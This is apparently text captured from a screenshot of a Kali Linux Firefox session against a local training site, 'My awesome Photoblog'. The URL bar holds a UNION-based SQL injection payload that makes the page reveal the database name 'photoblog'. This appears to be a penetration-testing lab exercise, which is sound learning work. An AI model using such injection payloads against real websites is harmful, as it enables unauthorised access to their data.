 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × +
192.168.56.101/cat.php?id=1 UNION SELECT 1,database( ),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: cthulhu
picture: photoblog
photoblog